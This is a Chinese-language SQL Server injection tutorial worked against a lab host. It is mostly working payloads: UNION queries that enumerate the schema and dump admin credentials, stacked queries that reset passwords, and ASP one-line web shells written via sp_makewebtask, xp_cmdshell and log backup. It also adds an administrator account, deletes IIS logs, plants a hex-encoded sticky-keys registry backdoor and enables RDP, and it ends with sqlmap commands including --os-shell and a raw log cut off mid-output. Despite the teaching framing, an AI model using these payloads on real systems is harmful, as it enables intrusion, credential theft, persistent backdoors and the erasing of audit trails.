
用'null'来判断字段是否为字符型。
http://192.168.5.141:8005/?id=1 union select 'null',null,null

逐个判断字段是否为字符,然后发现第三个字段报错,第三个为数字列。
http://192.168.5.141:8005/?id=1 union select 'null','null',111

1、列数据库名-在字符型字段去爆出。
顺便查下版本和数据库名
union select null,@@version,db_name(),null,null
如果要查其他数据库的表名还可以这样:
union select null,(select top 1 name from [dbname]..sysobjects where xtype='u' and name not in(select top 0 name from [dbname]..sysobjects where xtype='u')),null,null
列数据库名:
http://192.168.5.141:8005/?id=1 union select 'null',(select name from master.dbo.sysdatabases where dbid=1),111

使用下面语句爆出数据库名为test。
http://192.168.5.141:8005/?id=1 union select 'null',(select name from master.dbo.sysdatabases where dbid=5),111
2、列表名
继续猜字段名(从0开始增加第二个top N的数字就可以遍历admin表的字段名了)
第一个表名
http://192.168.0.240:8005/?id=1 union select null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='password') and name not in (select top 0 name from syscolumns where id in (select id from sysobjects where name='password'))),null
第二个表名
http://192.168.0.240:8005/?id=1 union select null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='password') and name not in (select top 1 name from syscolumns where id in (select id from sysobjects where name='password'))),null
列第一个表名
http://192.168.5.141:8005/?id=1 union select 'null',(select top 1 name from (select top 1 name from sysobjects where xtype=0x75 order by name)t order by name desc),111

列第二个表名
http://192.168.5.141:8005/?id=1 union select 'null',(select top 1 name from (select top 2 name from sysobjects where xtype=0x75 order by name)t order by name desc),111

3、列列名
继续猜字段名(从0开始增加第二个top N的数字就可以遍历admin表的字段名了)
第一个列名
http://192.168.0.240:8005/?id=1 union select null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='password') and name not in (select top 0 name from syscolumns where id in (select id from sysobjects where name='password'))),null
第二个列名
http://192.168.0.240:8005/?id=1 union select null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='password') and name not in (select top 1 name from syscolumns where id in (select id from sysobjects where name='password'))),null
第三个列名
http://192.168.0.240:8005/?id=1 union select null,(select top 1 name from syscolumns where id in (select id from sysobjects where name='password') and name not in (select top 2 name from syscolumns where id in (select id from sysobjects where name='password'))),null
列第一个列名,表名为admin。第一个列名为admin。
http://192.168.5.141:8005/?id=1 union select 'null',(select col_name(object_id('admin'),1)) ,111

列第二个列名,列名为pass。
http://192.168.5.141:8005/?id=1 union select 'null',(select col_name(object_id('admin'),2)) ,111

4、列数据
http://192.168.0.240:8005/?id=1 union select null,username,password from password where username not in (select top 0 username from password)
http://192.168.5.141:8005/?id=1 union select admin,pass,3 from admin

3 SqlServer 不同权限利用
用户所处权限:sa、dbo、public
权限判断语句:
and 1=(select is_srvrolemember('sysadmin')) //判断是否是系统管理员,页面返回正常代表为sa权限。
http://192.168.5.141:8005/?id=1 and 1=(select is_srvrolemember('sysadmin'))
and 1=(select is_srvrolemember('db_owner')) //判断是否是库权限
and 1=(select is_srvrolemember('public')) //判断是否为public权限
and 1=convert(int,db_name())或1=(select db_name()) //当前数据库名
and 1=(select @@servername) //本地服务名
and 1=(select HAS_DBACCESS('master')) //判断是否有库读取权限
sa权限的利用:
注入用户密码---3种权限都可以
修改网站管理员密码
直接getshell
调用系统命令:创建系统管理员、操控文件、操控日志文件、getshell
创建sqlserver管理
系统服务操作
注册表操作:创建后门、开启3389
sqlserver存储过程:

修改网站管理员密码:
;update admin set pass='e10adc3949ba59abbe56e057f20f883e' where admin='cracer'
http://192.168.5.141:8005/?id=1;update admin set pass='e10adc3949ba59abbe56e057f20f883e' where admin='cracer'
将管理员表admin中admin用户的密码设置为e10adc3949ba59abbe56e057f20f883e
修改之前把原来密码备份
通常在密码解不出的情况下选择使用该方法
直接getshell:08以后服务器不存在这个存储过程了。
直接getshell报错了。需要修复一下。
;exec sp_makewebtask 'C:\Inetpub\wwwroot\8005\x1.asp','select''<%execute(request("cmd"))%>'''--
http://192.168.5.141:8005/?id=1;exec sp_makewebtask 'C:\Inetpub\wwwroot\8005\x1.asp','select''<%execute(request("cmd"))%>'''--

修复上传,返回正常代表修复正常。
;EXEC sp_configure 'show advanced options',1;
RECONFIGURE;
;exec sp_configure 'Web Assistant Procedures', 1; RECONFIGURE
http://192.168.5.141:8005/?id=1;EXEC sp_configure 'show advanced options',1; RECONFIGURE; ;exec sp_configure 'Web Assistant Procedures', 1; RECONFIGURE
重新执行getshell语句,返回正常代表执行成功。
http://192.168.5.141:8005/?id=1;exec sp_makewebtask 'C:\Inetpub\wwwroot\8005\x1.asp','select''<%execute(request("cmd"))%>'''--
访问x1.asp页面:

调用系统命令xp_cmdshell:
1.检测与恢复扩展存储
判断xp_cmdshell扩展存储是否存在
and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' AND name= 'xp_cmdshell')
判断xp_regread扩展存储过程是否存在
and 1=(select count(*) from master.dbo.sysobjects where name='xp_regread')
恢复
;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
;exec sp_dropextendedproc xp_cmdshell,'xplog70.dll'
新建用户:
http://192.168.5.141:8005/?id=1;exec master..xp_cmdshell 'net user test test /add'
系统报错如下:

修复代码如下:
http://192.168.5.141:8005/?id=1;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
执行新建用户:返回正常,执行成功。
http://192.168.5.141:8005/?id=1;exec master..xp_cmdshell 'net user test test /add'
在服务器上查看创建成功。

注意在2008上创建可能不成功,需要把密码设置复杂一些,因为08上有密码策略,密码复杂度达不到会创建不成功。下面是在2008上创建用户,简单密码不能创建成功。

加到管理员组:

http://192.168.5.141:8005/?id=1;exec master..xp_cmdshell 'net localgroup administrators test /add'
在服务器上查看加入管理员组成功。
getshell:
http://192.168.5.141:8005/?id=1;exec master..xp_cmdshell 'echo ^<%eval(request(123))%^> > C:\Inetpub\wwwroot\8005\111.asp'
用菜刀可以直接连接111.asp:


新建用户
;exec master..xp_cmdshell 'net user test test /add'
;exec master..xp_cmdshell 'net localgroup administrators test /add'
操控日志
;exec master.dbo.xp_cmdshell 'del c:\winnt\system32\logfiles\w3svc5\ex070606.log '
Getshell
echo ^<%Execute(request("a"))%^> > d:\www\123.asp
;exec master..xp_cmdshell 'echo ^<%@ Page Language="Jscript"%^>^<%eval(Request.Item["pass"],"unsafe");%^> > c:\\WWW\\233.aspx' ;--
操作注册表---容易导崩溃,尽量不要操作
删除注册表
reg delete HKLM\SOFTWARE\McAfee /f
导入注册表
Regedit /s d:\web\zh\hp.reg
导出注册表
regedit /e d:\web\zhao\aaa.reg "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Wds\rdpwd\Tds\tcp"
创建sqlserver管理:
添加和删除一个SA权限的用户test:(需要SA权限)
exec master.dbo.sp_addlogin test,password
exec master.dbo.sp_addsrvrolemember test,sysadmin
系统服务操作:服务启动的时候已经定义了权限。
停掉或激活某个服务。 (需要SA权限)
exec master..xp_servicecontrol 'stop','schedule'
exec master..xp_servicecontrol 'start','schedule'
注册表操作:
启用存储过程
exec sp_addextendedproc xp_regread,'xpstar.dll'
;exec master.dbo.sp_addextendedproc0x780070005f007200650067007200650061006400,0x7800700073007400610072002e0064006c006c00—
exec sp_addextendedproc xp_regwrite,'xpstar.dll'
写入注册表:
xp_regwrite 根键,子键, 值名, 值类型, 值
写入shift后门,留的5次shift后门
exec xp_regwrite
0x484b45595f4c4f43414c5f4d414348494e45,0x534f4654574152455c4d6963726f736f66745c57696e646f7773204e545c43757272656e7456657273696f6e5c496d6167652046696c6520457865637574696f6e204f7074696f6e735c73657468632e657865,0x6465627567676572,0x5245475f535a,'c:\\windows\\system32\\taskmgr.exe'--
http://192.168.5.141:8005/?id=1;exec xp_regwrite 0x484b45595f4c4f43414c5f4d414348494e45,0x534f4654574152455c4d6963726f736f66745c57696e646f7773204e545c43757272656e7456657273696f6e5c496d6167652046696c6520457865637574696f6e204f7074696f6e735c73657468632e657865,0x6465627567676572,0x5245475f535a,'c:\\windows\\system32\\taskmgr.exe'--
用注册表把5次shift替换了。本来5次shift是启用粘滞键。现在是windows任务管理器,不用登录,直接按5次shift键就行。


文件->创建新任务,调用cmd。新建任务,调用explorer.exe可以直接进入系统,不需要输入用户名和密码。不会有用户登录的记录。


开启3389:开启后可远程连接服务器。
;exec master..xp_cmdshell 'sc config termservice start=auto'
;exec master..xp_cmdshell 'net start termservice'
;exec master..xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0x0 /f'
http://192.168.5.141:8005/?id=1;exec master..xp_cmdshell 'sc config termservice start=auto' ;exec master..xp_cmdshell 'net start termservice' ;exec master..xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0x0 /f'
//允许外部连接
;exec master..xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x50 /f' //改端口到80
开启3389
;exec master..xp_cmdshell "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"--
dbowner权限利用:
1.判断数据库用户权限
and 1=(select is_member('db_owner'));--
2.搜索web目录
;create table temp(dir nvarchar(255),depth varchar(255),files varchar(255),ID int NOT NULL IDENTITY(1,1));--
然后
;insert into temp(dir,depth,files)exec master.dbo.xp_dirtree 'c:',1,1--
and(select dir from temp where id=1)>0
由于不能一次性获取所有目录文件和文件夹名,因此需要更改ID的值,依次列出文件和文件夹
dbo权限可以使用下面工具,插入一句话木马后可以使用菜刀连接。

getshell:
找到web目录后,就可以写入一句话木马了
;alter database ssdown5 set RECOVERY FULL
;create table test(str image)--
;backup log ssdown5 to disk='c:\test' with init--
;insert into test(str)values ('<%excute(request("cmd"))%>')--
;backup log ssdown5 to disk='c:\inetpub\wwwroot\x.asp'--
;alter database ssdown5 set RECOVERY simple
4 SqlServer 注入工具使用
穿山甲、萝卜头、sqlmap等
4.1 穿山甲
可以设置成中文,把sql注入点拷贝到网址中,http://192.168.5.141:8005/?id=1。在信息下面选择所有,选择开始。可以看到获取的数据。

获取数据:

执行命令:


写入一句话木马,注意文件路径要填对。
文件管理:

远程下载木马:

4.2 sqlmap
1、测试注入点:sqlmap -u 'http://192.168.5.141:8005/?id=1'
2、获取当前数据库:sqlmap -u 'http://192.168.5.141:8005/?id=1' --current-db
3、获取当前用户:sqlmap -u 'http://192.168.5.141:8005/?id=1' --current-user
4、判断管理员权限:sqlmap -u 'http://192.168.5.141:8005/?id=1' --is-dba
5、获取数据库表:sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test --tables
6、获取数据库表的列:sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test -T admin --columns
7、获取数据库数据:sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test -T admin -C admin,pass --dump
8、执行命令:sqlmap -u 'http://192.168.5.141:8005/?id=1' --os-shell
1、输入注入点开始跑:sqlmap -u 'http://192.168.5.141:8005/?id=1'
可以改变sqlmap插件改变sqlmap语句。
┌──(root㉿kali)-[~] └─# sqlmap -u 'http://192.168.5.141:8005/?id=1' ___ __H__ ___ ___[,]_____ ___ ___ {1.6.7#stable} |_ -| . [.] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:00:23 /2022-12-29/ [02:00:23] [INFO] testing connection to the target URL [02:00:24] [INFO] checking if the target is protected by some kind of WAF/IPS [02:00:24] [CRITICAL] WAF/IPS identified as 'ASP.NET RequestValidationMode (Microsoft)' [02:00:28] [WARNING] please consider usage of tamper scripts (option '--tamper') [02:00:28] [INFO] testing if the target URL content is stable [02:00:28] [INFO] target URL content is stable [02:00:28] [INFO] testing if GET parameter 'id' is dynamic [02:00:28] [INFO] GET parameter 'id' appears to be dynamic [02:00:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Microsoft SQL Server') [02:00:29] [INFO] testing for SQL injection on GET parameter 'id' it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] [02:00:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [02:00:33] [WARNING] reflective value(s) found and filtering out [02:00:33] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="mssql") [02:00:33] [INFO] testing 'Generic inline queries' [02:00:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' [02:00:33] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable [02:00:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries' [02:00:33] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase inline queries' injectable [02:00:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)' [02:00:33] [WARNING] time-based comparison requires larger statistical model, please wait................... (done) [02:00:43] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable [02:00:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' [02:00:53] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable [02:00:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' [02:00:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found [02:00:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test [02:00:53] [INFO] target URL appears to have 3 columns in query [02:00:53] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT 